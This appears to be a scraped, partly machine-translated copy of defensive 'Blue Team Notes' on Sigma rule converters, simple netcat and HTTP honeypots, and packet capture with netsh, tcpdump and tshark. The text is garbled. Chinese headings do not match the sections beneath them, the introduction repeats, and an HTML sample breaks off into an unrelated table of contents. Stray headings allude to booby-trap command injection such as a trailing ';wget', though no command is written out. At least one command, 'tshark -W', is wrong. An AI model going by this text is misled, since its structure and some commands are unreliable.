
# Sigma 转换器
One must subscribe to the philosophy that compromise is inevitable. And it is. As Blue Teamers, our job is to steel ourselves and be ready for the adversary in our network.
Honeypots are *advanced* defensive security techniques. Much like a venus flytrap that seeks to ensnare insects, a honeytrap seeks to ensare the adversary in our network. The task of the honeypot is to allure the adversary and convince them to interact. In the mean time, our honeypot will alert us and afford us time to contain and refute the adversary - all the while, they were pwning a honeypot they believed to be real but in fact did not lasting damage.
Look, there isn't anything I could teach you about honeypots that Chris Sanders couldn't teach you better. Everything you and I are gonna talk about in the Blue Team Notes to do with Honeypots, [Chris Sanders could tell you and tell you far better](https://chrissanders.org/2020/09/idh-release/). But for now, you're stuck with me!
# Defang
## 更深一层
The TL;DR of [Sigma](https://github.com/SigmaHQ/sigma) is that it's awesome. I won't go into detail on what Sigma is, but I will tell you about an awesome tool that lets you convert sigma rules into whatever syntax your SOC uses: [Uncoder](https://uncoder.io/)
You can convert ONE standard Sigma rule into a range of other search syntax languages automatically

### 字节
Here, we can see that a sigma rule for CS process injection is automtically converted from a standard sigma rule into a *Kibana Saved Search*

## SOC
[SOC Prime](https://tdm.socprime.com/) is a market place of Sigma rules for the latest and greatest exploits and vulnerabilities

You can pick a rule here, and convert it there and then for the search langauge you use in your SOC

# Sigma 转换器
One must subscribe to the philosophy that compromise is inevitable. And it is. As Blue Teamers, our job is to steel ourselves and be ready for the adversary in our network.
Honeypots are *advanced* defensive security techniques. Much like a venus flytrap that seeks to ensnare insects, a honeytrap seeks to ensare the adversary in our network. The task of the honeypot is to allure the adversary and convince them to interact. In the mean time, our honeypot will alert us and afford us time to contain and refute the adversary - all the while, they were pwning a honeypot they believed to be real but in fact did not lasting damage.
Look, there isn't anything I could teach you about honeypots that Chris Sanders couldn't teach you better. Everything you and I are gonna talk about in the Blue Team Notes to do with Honeypots, [Chris Sanders could tell you and tell you far better](https://chrissanders.org/2020/09/idh-release/). But for now, you're stuck with me!
section contents
+ [Basic Honeypots](#basic-honeypots)
- [Telnet Honeypot](#telnet-honeypot)
- [HTTP Honeypot](#http-honeypot)
- [Booby Trap Commands](#booby-trap-commands)
## 未解码示例:Colbalt Strike
An adversaries' eyes will light up at an exposed SSH or RDP. Perhaps it's not worth your time having an externally-facing honeypot (adversaries all over the world will brute force and try their luck). But in your internal network, emulating a remote connection on a juicy server may just do the trick to get the adversary to test their luck, and in doing so notify you when they interact with the honeypot
### SOC Prime
WHOMST amongst us is using telnet in the year of our LORDT 2021?!.....a shocking number unfortunately....so let's give a honeypot telnet a go!
On a linux machine, set this fake telnet up with netcat. Also have it output to a log, so you are able to record adversaries' attempts to exploit.
You can check in on this log, or have a cronjob set up to check it's contents and forward it to you where necessary
```
ncat -nvlkp 23 > hp_telnet.log 2>&1
# 蜜罐
# 基础蜜罐
#test it works!
#an attacker will then use to connect and run commands
telnet 127.0.0.1
whoami
#netcat willl show what the attacker ran.
```
If you run this bad boy, you can see that the .LOG captures what we run when we telnet in. The only downside of this all of course is we do not have a real telnet session, and therefore it will not speak back to the adversary nor will it keep them ensnared.

### Telnet 蜜罐
Our fake web server here will ensnare an adversary for longer than our telnet. We would like to present the webserver as an 'error' which may encourage the adversary to sink time into making it 'not error'.
In the mean time, we can be alerted, respond, gather information like their user agent, techniques, IP address, and feed this back into our SOC to be alerted for in the future.
First, you will need a `index.html` file. Any will do, I'll be [borrowing this one](view-source:https://httperrorpages.github.io/HttpErrorPages/HTTP403.html)
```
We've got some trouble | 403 - Access Denied
Access Denied 403
The requested resource requires an authentication.
section contents
+ [Capture Traffic](#capture-traffic)
+ [TShark](#tshark)
+ [Extracting Stuff](#extracting-stuff)
+ [PCAP Analysis IRL](#pcap-analysis-irl)
## Hostname -f 将机器的完全限定域名放入 GET 请求到我们监听的 Web 服务器
section contents
+ [Packet Versions](#packet-versions)
- [Pcapng or Pcap](#pcapng-or-Pcap)
- [ETL](#etl)
+ [Capture on Windows](#capture-on-windows)
- [Preamble](#preamble)
- [netsh trace ](#netsh-trace)
- [Converting Windows Captures](#converting-windows-captures)
+ [Capture on 'Nix](#capture-on-'nix)
- [Preperation](#preperation)
- [Outputting](#outputting)
- [I want PCAPNG](#I-want-PCAPNG)
- [ interesting things with live packets](#Doing-interesting-things-with-live-packets)
When we're talking about capturing traffic here, we really mean capturing traffic in the form of packets.
But it's worth taking a smol digression to note what implementing continuous monitoring of traffic means in your environment
To capture continuous traffic, as well as to capture it in different formats like Netflow & metadata, you will need to install physical sensors, TAPS, and the like upstream around your network. You will also need to leverage DNS server traffic, internal firewall traffic, and activity from routers/switches especialy to overcome VLAN segregation.
Network traffic monitoring uses particular terms to mean particular things
* North to South monitoring = monitoring ingress and egress traffic = stuff that's coming in external to your domain and stuff that's leaving your domain out to the big bad internet
* East to West monitoring = monitoring communication between machines in the Local Area Network = stuff that your computers talking about with one another.
I really encourage you to read and watch [the SANS](#Network-Traffic) stuff on this topic.
### 注意末尾的 ;wget
Listen buddy, I'll have you know we base things on SCIENCE around here. And the SCIENCE says that not all packet capture file types are born equal.
We'll only focus on the most commonly encountered ones
#### 网络流量
According to a [SANS research paper](https://www.sans.org/reading-room/whitepapers/detection/paper/38335) on the matter, *pcapng* is the superior packet we should strive for compared to pcap
PCAP Next Generation (PCAPng) has some advantadges over it's predecessor, PCAP. It's explicit goal is to IMPROVE on pcap
* More granular timestamps
* More metadata
* Stats on dropped packets
Unfortunately, Pcapng isn't popular. Not many tools can output a pcacpng file or use it as default. Most tools can read it just fine though, so that's a big plus. Fortunately for you and I, Wireshark and Tshark use Pcapng as their default output for captured packets and therefore we can still leverage this New Generation.
If you want to write in pcapng, you can read about it (here)[#I-want-pcapng] in the Blue Team Notes
#### 捕获流量
ETL isn't quite the Windows implementation of a Pcap.
According to the [docs](https://docs.microsoft.com/en-us/windows/win32/ndf/network-tracing-in-windows-7-architecture), ETLs (or Event Trace Logs) are based on the ETW framework (Event Tracing for Windows). ETW captures a number of things, and when we leverage network monitoring in windows we are simply leveraging one of the many things ETW recognises and records in ETL format.
We don't need to over complicate it, but essentially .ETLs are records of network activity taken from the ETW kernel-level monitor.
It is possible to convert .ETL captured network traffic over to .Pcap, which we talk about [here](#Converting-Windows-Captures) in the Blue Team Notes
### 数据包版本
#### Pcapng 或 Pcap
Weird one to start with right? But it isn't self evident HOW one captures traffic on Windows
You COULD download [Wireshark for Windows](https://www.wireshark.org/download.html), or [WinDump](https://www.winpcap.org/windump/), or [Npcap](https://github.com/nmap/npcap). If you want to download anything on a Windows machine, it's a tossup between Wireshark and [Microsoft's Network Monitor](https://docs.microsoft.com/en-us/windows/client-management/troubleshoot-tcpip-netmon)
#### ETL
But to be honest, who wants to download external stuff??? And who needs to, when you can leverage cmdline's [`netsh`](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/jj129382(v=ws.11)#using-filters-to-limit-etl-trace-file-details)
We can look at our options by running the following
```
netsh trace start ?
```

We're only concerned with a handful of these flags
* `capture=yes` - actually capture packets
* `capturetype=x` - default is physical option, other option is virtual
* `maxSize=0` - otherwise the max size is only 250mb
* `filemode=single` - a requirement if we have unlimited capture size
* `traceFile=C:\temp\captured_traffic.etl` - location and name to store captured info
* `level=5` - the verbosity we would like our packets to be collected with
So our most basic command looks like the following
```
:: run as admin
netsh trace start capture=yes maxSize=0 filemode=single tracefile=C:\captured_traffic.etl level=5
:: to stop
netsh trace stop
:: will take a while now!
```

#### 在 Windows 上捕获
The astute will have noted that files that end in .ETL are not .PCAP. For reasons I don't know, Microsoft decided to just not save things as Pcap? I don't know man.
At any rate, we can convert it to a format we all know and love.
To convert it on windows, we have to download something I am afraid. [etl2pcapng](https://github.com/microsoft/etl2pcapng)
```
:: example usage
etl2pcapng.exe original.etl converted.pcapng
:: etl2pcapng.exe captured_traffic.etl converted_captured_traffic.pcapng
```

And if we look on a linux machine, we can confirm it's a PCAP alright


### 前言
Big old assertion coming up: generally speaking, if a system is unix-based (so BSD, Linux, and macOS) then they will likely have `tcpdump` installed and therefore are all good to capture PACKETS.
You'll need to run `sudo` in front of tcpdump, or run it as root.
#### Netsh Trace
Tcpdump can listen to a LOT....too much actually. So we need to help it out by offering a particular network _interface_. To see all of the interface options we can give to tcpdump, you can use the following command which will uniquely look at your local system and throw up the options
```
#list interfaces
tcpdump -D
#interfaces are later fed in like so
tcpdump -i interface_option
```

Perchance you only want to capture particular traffic from particular Protocols Ports, and IPs. It's surprisingly easy to do this
```
tcpdump -i x tcp port 80
#or
tcpdump -i x host 10.10.10.99
```

#### 转换 Windows 捕获
To just save your pcap, output with the `-w` flag
```
tcpdump -i x -w traffic.pcap
```
You can now take that over to the [TShark](#tshark) section of the Blue Team Notes for some SERIOUS analysis.

##### 在 'Nix 上捕获
Earlier, we spoke about [PCAPNG is superior to PCAP](#Pcapng-or-Pcap)
In TShark, pcapng is the default file format. TShark shared many of the same flags as tcpdump, so we don't need to go over that in too much detail.
To be sure you're writing a pcapng format, use the `-F` flag
```
tshark -i wlan0 -F pcapng -W captured_traffic.pcapng
```
##### 准备
Say you turn around, look me dead in the eye and say "PCAP analysis here, now, fuck TShark". It is possible to do some interesting things with live packet inspection as the packets come in.
First, we'll need to attach the `--immediate-mode` flag for these all. Usually, tcpdump buffers the writing of packets so as not to punish the OS' resource. But seeing as we're printing live and not saving the packets, this does not concern us.
We can print the ASCII translation of the info in the packets. In the screenshot below, you can see the first half is run without ASCII and the second is run with ASCII. Comes out messy, but may prove useful one day?
```
tcpdump -i any -A --immediate-mode
###if you want to drive yourself crazy, add -vvv
```

You can also be verbose af!
```
tcpdump -i any -vvv --immediate-mode
```

You can also print helpful things live like different time formats as well as packet numbers
```
#packet numbers
sudo tcpdump -i any --immediate-mode --number
## 输出
sudo tcpdump -i any --immediate-mode -tttt
```

Only print a number of packets. You can use the `-c` flag for that
```
sudo tcpdump -i any -c 1
#only collect one packet and then stop. You can change to any number
```

## 我想要 PCAPNG
section contents
+ [Add](#add)
- [Add Colour](#add-colour)
- [Add Time](#add-time)
- [Add Space](#add-space)
- [Add Readable Detail](#add-readable-detail)
- [Get Specific Packet](#get-specific-packet)
